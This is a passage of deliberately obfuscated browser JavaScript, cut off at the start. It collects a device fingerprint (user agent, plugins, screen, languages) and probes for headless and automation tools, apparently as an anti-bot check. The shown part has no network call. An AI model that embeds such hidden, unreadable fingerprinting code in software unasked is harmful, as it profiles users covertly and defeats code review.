'\x59\x33\x5d\x6d')],0x1)){_0x2a422c=_0x2fc869[_0x8c67('0xc5', '\x69\x6d\x66\x5b')]('\x2e')[_0x8c67('0xc6', '\x75\x67\x75\x74')]();}continue;case'\x34':if(_0x373a38[_0x8c67('0xc7', '\x42\x28\x79\x29')](typeof _0x383889[_0x8c67('0xc8', '\x6a\x29\x76\x42')][_0x5c168b],_0x8c67('0xc9', '\x36\x59\x6b\x37'))){_0x4b7ee3[_0x4b7ee3[_0x8c67('0x3b', '\x44\x4b\x37\x68')]]=_0x2abf3c(_0x8c67('0xca', '\x56\x6f\x50\x6b'));break;}continue;}break;}}continue;case'\x32':var _0x420a66=[];continue;case'\x33':for(var _0x5c168b=0x0;_0x5c168b<_0x420a66[_0x8c67('0x8a', '\x4a\x43\x7a\x58')];_0x5c168b++){_0x4b7ee3[_0x4b7ee3[_0x8c67('0xcb', '\x43\x62\x68\x24')]]=_0x373a38[_0x8c67('0xcc', '\x35\x25\x4a\x50')](_0x2abf3c,_0x373a38[_0x8c67('0xcd', '\x51\x6b\x52\x46')](_0x8c67('0xce', '\x4c\x4f\x67\x52'),_0x420a66[_0x5c168b]));}continue;case'\x34':try{var _0xb1e8a6=_0x383889[_0x8c67('0xcf', '\x4f\x28\x57\x35')][_0x8c67('0xd0', '\x6b\x52\x66\x49')];if(_0x373a38[_0x8c67('0xd1', '\x6e\x26\x23\x32')](_0xb1e8a6,0x0)||_0x373a38[_0x8c67('0xd2', '\x5b\x61\x69\x70')](_0xb1e8a6,null)){_0x4b7ee3[_0x4b7ee3[_0x8c67('0xd3', '\x73\x31\x79\x2a')]]=_0x373a38[_0x8c67('0xd4', '\x63\x78\x39\x24')](_0x2abf3c,_0x8c67('0xd5', '\x5b\x46\x5e\x67'));break;}}catch(_0x3e0abc){_0x4b7ee3[_0x4b7ee3[_0x8c67('0x39', '\x28\x69\x41\x21')]]=_0x373a38[_0x8c67('0xa8', '\x36\x59\x6b\x37')](_0x2abf3c,_0x8c67('0xd6', '\x29\x24\x69\x32'));break;}continue;}break;}}catch(_0x359700){_0x4b7ee3[_0x4b7ee3[_0x8c67('0x99', '\x79\x6f\x24\x74')]]=_0x373a38[_0x8c67('0xd7', '\x7a\x4f\x57\x35')](_0x2abf3c,_0x8c67('0xd8', '\x28\x69\x41\x21')+_0x359700);}break;case _0x8c67('0xd9', '\x63\x67\x5d\x62'):if(_0x373a38[_0x8c67('0xda', '\x69\x6d\x66\x5b')](_0x5b8a53,_0x8c67('0xdb', '\x29\x47\x24\x7a'))){try{var _0x11dc6b='';var _0x42a728=navigator[_0x8c67('0xdc', '\x37\x59\x4f\x63')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x8c67('0xdd', '\x63\x79\x6a\x32')](_0x42a728)){_0x11dc6b=_0x8c67('0xde', '\x28\x42\x40\x68');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x8c67('0xdf', '\x70\x39\x4d\x2a')](_0x42a728)){_0x11dc6b=_0x8c67('0xe0', '\x5b\x46\x5e\x67');}else{_0x11dc6b=_0x8c67('0xe1', '\x7a\x4f\x57\x35');}_0x4b7ee3[_0x4b7ee3[_0x8c67('0xe2', '\x63\x79\x6a\x32')]]=_0x373a38[_0x8c67('0xe3', '\x7a\x70\x4e\x42')](_0x2abf3c,_0x373a38[_0x8c67('0xe4', '\x40\x75\x73\x4f')](_0x373a38[_0x8c67('0xe5', '\x55\x55\x5a\x6a')](_0x5b8a53,'\x3d'),_0x11dc6b));}catch(_0x26a9d9){_0x4b7ee3[_0x4b7ee3[_0x8c67('0x33', '\x70\x39\x4d\x2a')]]=_0x373a38[_0x8c67('0xe6', '\x79\x6f\x24\x74')](_0x2abf3c,_0x373a38[_0x8c67('0xe7', '\x29\x6f\x68\x67')](_0x373a38[_0x8c67('0xe8', '\x79\x52\x68\x6f')](_0x5b8a53,_0x8c67('0xe9', '\x79\x52\x68\x6f')),_0x26a9d9[_0x8c67('0xea', '\x39\x78\x40\x78')]()));}}break;}_0x373a38[_0x8c67('0xeb', '\x28\x69\x41\x21')](_0x4734da);}return _0x4b7ee3[_0x8c67('0xec', '\x55\x55\x5a\x6a')]();}var _0x3cf010=[[_0x8c67('0xed', '\x36\x59\x6b\x37'),_0x8c67('0xee', '\x65\x63\x55\x57'),function(){return navigator;}],[_0x8c67('0xef', '\x65\x4c\x37\x66'),_0x8c67('0xf0', '\x6a\x29\x76\x42'),function(){return navigator[_0x8c67('0xf1', '\x36\x51\x61\x5b')];}],[_0x8c67('0xf2', '\x6b\x26\x25\x79'),_0x8c67('0x9c', '\x51\x55\x37\x59'),function(){return navigator[_0x8c67('0xf3', '\x63\x78\x39\x24')];}],[_0x8c67('0xf4', '\x59\x33\x5d\x6d'),_0x8c67('0xf5', '\x4a\x4f\x64\x23'),function(){return _0x373a38[_0x8c67('0xf6', '\x63\x79\x6a\x32')](navigator[_0x8c67('0xf7', '\x56\x6f\x50\x6b')][_0x8c67('0x5c', '\x56\x6f\x50\x6b')],0x0);}],[_0x8c67('0xf8', '\x6b\x52\x66\x49'),_0x8c67('0xf9', '\x6b\x52\x66\x49'),function(){return navigator[_0x8c67('0xfa', '\x5a\x6e\x25\x73')];}],[_0x8c67('0xfb', '\x6b\x26\x25\x79'),_0x8c67('0xfc', '\x43\x62\x68\x24'),function(){return navigator[_0x8c67('0xfd', '\x4f\x28\x57\x35')];}],[_0x8c67('0xfe', '\x40\x75\x73\x4f'),_0x8c67('0xff', '\x6a\x29\x76\x42'),function(){}],[_0x8c67('0x100', '\x4f\x28\x57\x35'),_0x8c67('0x101', '\x6b\x52\x66\x49'),function(){var _0x508fb7=ActiveXObject;return _0x508fb7;}],[_0x8c67('0x102', '\x43\x62\x68\x24'),_0x8c67('0x103', '\x65\x4c\x37\x66'),function(){var _0x59f09b=webkitURL;return _0x59f09b;}],[_0x8c67('0x104', '\x4e\x35\x4c\x49'),_0x8c67('0x105', '\x4a\x43\x7a\x58'),function(){var _0x4d041e=_phantom;return _0x4d041e;}],[_0x8c67('0x106', '\x42\x28\x79\x29'),_0x8c67('0x107', '\x36\x51\x61\x5b'),function(){var _0x2a8ff8=callPhantom;return _0x2a8ff8;}],[_0x8c67('0x108', '\x51\x6b\x52\x46'),_0x8c67('0xee', '\x65\x63\x55\x57'),function(){var _0x26179c=chrome;return _0x26179c;}],[_0x8c67('0x109', '\x5a\x6e\x25\x73'),_0x8c67('0x10a', '\x63\x79\x6a\x32'),function(){var _0x12edeb=yandex;return _0x12edeb;}],[_0x8c67('0x10b', '\x4a\x4f\x64\x23'),_0x8c67('0x10c', '\x40\x75\x73\x4f'),function(){var _0x328413=opera;return _0x328413;}],[_0x8c67('0x10d', '\x5a\x6e\x25\x73'),_0x8c67('0x10e', '\x6b\x26\x25\x79'),function(){var _0x5be189=opr;return _0x5be189;}],[_0x8c67('0x10f', '\x5b\x61\x69\x70'),_0x8c67('0x110', '\x79\x6f\x24\x74'),function(){var _0x30f520=safari;return _0x30f520;}],[_0x8c67('0x111', '\x28\x42\x40\x68'),_0x8c67('0x8d', '\x70\x39\x4d\x2a'),function(){var _0x4e95a3=awesomium;return _0x4e95a3;}],[_0x8c67('0x112', '\x63\x79\x6a\x32'),_0x8c67('0x113', '\x43\x62\x68\x24'),function(){var _0x3324a4=puffinDevice;return _0x3324a4;}],[_0x8c67('0x114', '\x6a\x29\x76\x42'),_0x8c67('0x115', '\x6b\x29\x28\x6a'),function(){var _0x1169db=__nightmare;return _0x1169db;}],[_0x8c67('0x116', '\x63\x67\x5d\x62'),_0x8c67('0x117', '\x42\x28\x79\x29'),function(){var _0x46471b=domAutomation;return _0x46471b;}],[_0x8c67('0x118', '\x29\x24\x69\x32'),_0x8c67('0x101', '\x6b\x52\x66\x49'),function(){var _0x3d248e=domAutomationController;return _0x3d248e;}],[_0x8c67('0x119', '\x7a\x70\x4e\x42'),_0x8c67('0x11a', '\x7a\x4f\x57\x35'),function(){var _0xda2329=_Selenium_IDE_Recorder;return _0xda2329;}],[_0x8c67('0x11b', '\x4c\x4f\x67\x52'),_0x8c67('0x103', '\x65\x4c\x37\x66'),function(){return document[_0x8c67('0x11c', '\x75\x67\x75\x74')];}],[_0x8c67('0x11d', '\x28\x69\x41\x21'),_0x8c67('0x105', '\x4a\x43\x7a\x58'),function(){return document[_0x8c67('0x11e', '\x40\x61\x6f\x45')];}],[_0x8c67('0x11f', '\x40\x61\x6f\x45'),_0x8c67('0x107', '\x36\x51\x61\x5b'),function(){return process[_0x8c67('0x120', '\x36\x51\x61\x5b')];}],[_0x8c67('0x121', '\x40\x75\x73\x4f'),_0x8c67('0x122', '\x28\x42\x40\x68'),function(){return global[_0x8c67('0x123', '\x63\x79\x6a\x32')];}],[_0x8c67('0x124', '\x50\x77\x4a\x6f'),_0x8c67('0x125', '\x28\x69\x41\x21'),function(){return global[_0x8c67('0x126', '\x5b\x63\x59\x62')];}],[_0x8c67('0x127', '\x36\x59\x6b\x37'),_0x8c67('0x128', '\x6f\x71\x4f\x4e'),function(){return WebAssembly;}],[_0x8c67('0x129', '\x28\x69\x41\x21'),_0x8c67('0x128', '\x6f\x71\x4f\x4e'),function(){return _0x373a38[_0x8c67('0x12a', '\x42\x28\x79\x29')](require,'\x66\x73');}],[_0x8c67('0x12b', '\x36\x51\x61\x5b'),_0x8c67('0x12c', '\x50\x77\x4a\x6f'),function(){return _0x373a38[_0x8c67('0x12d', '\x6b\x26\x25\x79')](globalThis,global);}],[_0x8c67('0x12e', '\x79\x52\x68\x6f'),_0x8c67('0x12f', '\x6f\x71\x4f\x4e'),function(){return window[_0x8c67('0x130', '\x4e\x35\x4c\x49')]();}],[_0x8c67('0x131', '\x44\x4b\x37\x68'),_0x8c67('0x132', '\x4f\x28\x57\x35'),function(){return navigator[_0x8c67('0x133', '\x43\x62\x68\x24')];}],[_0x8c67('0x134', '\x29\x6f\x68\x67'),_0x8c67('0x8d', '\x70\x39\x4d\x2a'),function(){return navigator[_0x8c67('0x135', '\x29\x6f\x68\x67')];}],[_0x8c67('0x136', '\x50\x77\x4a\x6f'),_0x8c67('0x137', '\x55\x55\x5a\x6a'),function(){return navigator[_0x8c67('0x138', '\x6b\x26\x25\x79')];}],[_0x8c67('0x139', '\x63\x78\x39\x24'),_0x8c67('0x13a', '\x4a\x43\x7a\x58'),function(){return _0x373a38[_0x8c67('0x13b', '\x63\x67\x5d\x62')](navigator[_0x8c67('0x13c', '\x50\x77\x4a\x6f')],'\x43');}],[_0x8c67('0x13d', '\x6b\x29\x28\x6a'),_0x8c67('0x13e', '\x65\x63\x55\x57'),function(){window[_0x8c67('0x13f', '\x5b\x46\x5e\x67')]=Object[_0x8c67('0x140', '\x69\x6d\x66\x5b')](window);return window[_0x8c67('0x141', '\x51\x6b\x52\x46')][_0x8c67('0x7a', '\x50\x77\x4a\x6f')];}],[_0x8c67('0x142', '\x6a\x6c\x4b\x7a'),_0x8c67('0x13e', '\x65\x63\x55\x57'),function(){return _0x373a38[_0x8c67('0x143', '\x63\x78\x39\x24')](window[_0x8c67('0x144', '\x5a\x6e\x25\x73')],0x0);}],[_0x8c67('0x145', '\x29\x47\x24\x7a'),_0x8c67('0x146', '\x79\x6f\x24\x74'),function(){return _0x373a38[_0x8c67('0x147', '\x56\x6f\x50\x6b')](window[_0x8c67('0x148', '\x63\x67\x5d\x62')],0x0);}],[_0x8c67('0x149', '\x51\x55\x37\x59'),_0x8c67('0x115', '\x6b\x29\x28\x6a'),function(){return window[_0x8c67('0x14a', '\x6b\x29\x28\x6a')];}],[_0x8c67('0x14b', '\x69\x6d\x66\x5b'),_0x8c67('0xf5', '\x4a\x4f\x64\x23'),function(){return window[_0x8c67('0x14c', '\x43\x62\x68\x24')][_0x8c67('0x14d', '\x56\x6f\x50\x6b')]();}],[_0x8c67('0x14e', '\x4f\x28\x57\x35'),_0x8c67('0x14f', '\x73\x31\x79\x2a'),function(){return _0x373a38[_0x8c67('0x150', '\x37\x59\x4f\x63')](Boolean,_0x373a38[_0x8c67('0x151', '\x4e\x35\x4c\x49')](typeof process,_0x8c67('0x152', '\x55\x55\x5a\x6a'))&&process[_0x8c67('0x153', '\x4c\x4f\x67\x52')]&&process[_0x8c67('0x154', '\x70\x39\x4d\x2a')][_0x8c67('0x155', '\x40\x75\x73\x4f')]);}],[_0x8c67('0x156', '\x4a\x43\x7a\x58'),_0x8c67('0x157', '\x59\x33\x5d\x6d'),function(){return document[_0x8c67('0x158', '\x75\x67\x75\x74')];}],[_0x8c67('0x159', '\x6a\x6c\x4b\x7a'),_0x8c67('0x15a', '\x44\x4b\x37\x68'),function(){return eval[_0x8c67('0x15b', '\x5b\x46\x5e\x67')]()[_0x8c67('0x15c', '\x6f\x71\x4f\x4e')];}],[_0x8c67('0x15d', '\x6b\x52\x66\x49'),_0x8c67('0x15e', '\x39\x78\x40\x78'),function(){return navigator[_0x8c67('0x15f', '\x36\x59\x6b\x37')][_0x8c67('0x160', '\x39\x78\x40\x78')];}],[_0x8c67('0x161', '\x56\x6f\x50\x6b'),_0x8c67('0x162', '\x37\x59\x4f\x63'),function(){return deviceType;}],[_0x8c67('0x163', '\x70\x39\x4d\x2a'),_0x8c67('0x164', '\x28\x42\x40\x68'),function(){return screen[_0x8c67('0x165', '\x50\x77\x4a\x6f')];}],[_0x8c67('0x166', '\x5b\x63\x59\x62'),_0x8c67('0xfc', '\x43\x62\x68\x24'),function(){return screen[_0x8c67('0x167', '\x39\x78\x40\x78')];}],[_0x8c67('0x168', '\x63\x78\x39\x24'),_0x8c67('0x169', '\x63\x78\x39\x24'),function(){var _0x4c029d=eoapi;return _0x4c029d;}],[_0x8c67('0x16a', '\x4a\x43\x7a\x58'),_0x8c67('0x16b', '\x5b\x63\x59\x62'),function(){var _0xaf3985=eoapi_VerifyThis;return _0xaf3985;}],[_0x8c67('0x16c', '\x5b\x46\x5e\x67'),_0x8c67('0x16d', '\x51\x6b\x52\x46'),function(){var _0x14c7cd=eoapi_extInvoke;return _0x14c7cd;}],[_0x8c67('0x16e', '\x63\x79\x6a\x32'),_0x8c67('0x16f', '\x75\x67\x75\x74'),function(){var _0x5cc201=eoWebBrowserDispatcher;return _0x5cc201;}],[_0x8c67('0x170', '\x79\x52\x68\x6f'),_0x8c67('0x171', '\x35\x25\x4a\x50'),function(){return window[_0x8c67('0x172', '\x73\x31\x79\x2a')];}],[_0x8c67('0x173', '\x6b\x29\x28\x6a'),_0x8c67('0x174', '\x5b\x61\x69\x70'),function(){return _0x373a38[_0x8c67('0x175', '\x42\x28\x79\x29')](navigator[_0x8c67('0x176', '\x36\x59\x6b\x37')][_0x8c67('0x177', '\x75\x67\x75\x74')],0x2);}],[_0x8c67('0x178', '\x6a\x29\x76\x42'),_0x8c67('0x179', '\x63\x78\x39\x24'),function(){return _0x373a38[_0x8c67('0x17a', '\x29\x24\x69\x32')](navigator[_0x8c67('0x17b', '\x6b\x26\x25\x79')][_0x8c67('0x17c', '\x4f\x28\x57\x35')],0x2);}],[_0x8c67('0x17d', '\x6b\x26\x25\x79'),_0x8c67('0x17e', '\x69\x6d\x66\x5b'),function(){return window[_0x8c67('0x17f', '\x29\x24\x69\x32')];}],[_0x8c67('0x180', '\x5b\x61\x69\x70'),_0x8c67('0x181', '\x36\x59\x6b\x37'),function(){return navigator[_0x8c67('0x182', '\x4c\x4f\x67\x52')][_0x8c67('0x183', '\x5b\x61\x69\x70')][0x0][_0x8c67('0x184', '\x79\x52\x68\x6f')];}],[_0x8c67('0x185', '\x6e\x26\x23\x32'),_0x8c67('0x186', '\x63\x79\x6a\x32'),function(){return navigator[_0x8c67('0x187', '\x51\x6b\x52\x46')][_0x8c67('0x188', '\x6f\x71\x4f\x4e')][0x1][_0x8c67('0x189', '\x40\x75\x73\x4f')];}],[_0x8c67('0x18a', '\x6b\x26\x25\x79'),_0x8c67('0x18b', '\x40\x61\x6f\x45'),function(){return navigator[_0x8c67('0x18c', '\x6b\x52\x66\x49')][_0x8c67('0x18d', '\x6b\x26\x25\x79')][0x2][_0x8c67('0x18e', '\x43\x62\x68\x24')];}],[_0x8c67('0x18f', '\x42\x28\x79\x29'),_0x8c67('0x190', '\x6a\x29\x76\x42'),function(){return navigator[_0x8c67('0x191', '\x35\x25\x4a\x50')][_0x8c67('0x192', '\x37\x59\x4f\x63')];}],[_0x8c67('0x193', '\x5b\x63\x59\x62'),_0x8c67('0x194', '\x79\x52\x68\x6f'),function(){return navigator[_0x8c67('0x195', '\x43\x62\x68\x24')];}],[_0x8c67('0x196', '\x42\x28\x79\x29'),_0x8c67('0x146', '\x79\x6f\x24\x74'),function(){return navigator[_0x8c67('0x197', '\x51\x55\x37\x59')][_0x8c67('0x198', '\x28\x42\x40\x68')];}],[_0x8c67('0x199', '\x4a\x4f\x64\x23'),_0x8c67('0x19a', '\x5b\x46\x5e\x67'),function(){return navigator[_0x8c67('0x19b', '\x42\x28\x79\x29')][_0x8c67('0x19c', '\x6b\x52\x66\x49')];}]];try{var _0x5415c0=_0x8c67('0x19d', '\x43\x62\x68\x24')[_0x8c67('0x19e', '\x29\x24\x69\x32')]('\x7c'),_0x2d3ca0=0x0;while(!![]){switch(_0x5415c0[_0x2d3ca0++]){case'\x30':if(_0x3b567d){try{_0x3fdbb9[_0x8c67('0x19f', '\x6a\x29\x76\x42')]=_0x373a38[_0x8c67('0x1a0', '\x6b\x29\x28\x6a')](_0x2dd2fa,_0x3b567d);}catch(_0x7755bb){}}continue;case'\x31':var _0x59b8fd=_0x103754;continue;case'\x32':while(--_0x4b0aca){_0x103754=_0x373a38[_0x8c67('0x1a1', '\x50\x77\x4a\x6f')](_0x103754[_0x8c67('0x1a2', '\x29\x47\x24\x7a')](0x1),_0x103754[0x0]);}continue;case'\x33':var _0x4b0aca=0x4;continue;case'\x34':while(--_0x54453a){_0x59b8fd=_0x373a38[_0x8c67('0x1a3', '\x51\x55\x37\x59')](_0x59b8fd[_0x8c67('0x1a4', '\x70\x39\x4d\x2a')](0x1),_0x59b8fd[0x0]);}continue;case'\x35':_0x412f93[_0x8c67('0x1a5', '\x4a\x43\x7a\x58')](_0x8c67('0x1a6', '\x40\x75\x73\x4f'))[_0x8c67('0x1a7', '\x35\x25\x4a\x50')]=_0x373a38[_0x8c67('0x1a8', '\x42\x28\x79\x29')](_0x8c67('0x1a9', '\x44\x4b\x37\x68'),_0x47eb23[_0x8c67('0x1aa', '\x29\x6f\x68\x67')][_0x8c67('0x1ab', '\x35\x25\x4a\x50')]());continue;case'\x36':_0x3cf010[_0x8c67('0x1ac', '\x73\x31\x79\x2a')]([_0x373a38[_0x8c67('0x1ad', '\x35\x25\x4a\x50')](_0x373a38[_0x8c67('0x1ae', '\x65\x4c\x37\x66')]('\x27',_0x1044f9),'\x27')+_0x8c67('0x1af', '\x28\x69\x41\x21'),_0x8c67('0x1b0', '\x7a\x70\x4e\x42'),function(){return _0x1044f9[_0x8c67('0x1b1', '\x37\x59\x4f\x63')]();}]);continue;case'\x37':_0x373a38[_0x8c67('0x1b2', '\x35\x25\x4a\x50')](_0x4734da);continue;case'\x38':if(!_0x47eb23[_0x8c67('0x1b3', '\x35\x25\x4a\x50')])_0x47eb23[_0x8c67('0x1b4', '\x51\x6b\x52\x46')]=_0x431c72;continue;case'\x39':var _0x103754=_0x8c67('0x1b5', '\x70\x39\x4d\x2a');continue;case'\x31\x30':var _0x54453a=_0x373a38[_0x8c67('0x1b6', '\x28\x69\x41\x21')](_0x103754[_0x8c67('0x1b7', '\x7a\x4f\x57\x35')],0x2);continue;case'\x31\x31':_0x373a38[_0x8c67('0x1a0', '\x6b\x29\x28\x6a')](_0x2dcdd5,_0x373a38[_0x8c67('0x1b8', '\x39\x78\x40\x78')](_0x868c80,_0x3cf010));continue;case'\x31\x32':var _0x1044f9=_0x8c67('0x1b9', '\x63\x79\x6a\x32');continue;case'\x31\x33':if(_0x1129de){_0x3cf010[_0x8c67('0x1ba', '\x6a\x6c\x4b\x7a')]([_0x1129de,_0x8c67('0x19a', '\x5b\x46\x5e\x67')]);_0x373a38[_0x8c67('0x1bb', '\x28\x69\x41\x21')](_0x2dcdd5,_0x373a38[_0x8c67('0x1bc', '\x5b\x61\x69\x70')](_0x868c80,_0x3cf010));}continue;}break;}}catch(_0x4317d1){_0x412f93[_0x8c67('0x1bd', '\x5b\x63\x59\x62')](_0x8c67('0x1be', '\x37\x59\x4f\x63'))[_0x8c67('0x1bf', '\x4f\x28\x57\x35')]=_0x373a38[_0x8c67('0x1c0', '\x6f\x71\x4f\x4e')](_0x8c67('0x1c1', '\x56\x6f\x50\x6b'),_0x47eb23[_0x8c67('0x1c2', '\x69\x6d\x66\x5b')](_0x4317d1[_0x8c67('0x1c3', '\x63\x67\x5d\x62')]));}finally{if(_0x3b567d)_0x3fdbb9[_0x8c67('0x1c4', '\x37\x59\x4f\x63')]=_0x3b567d;}}());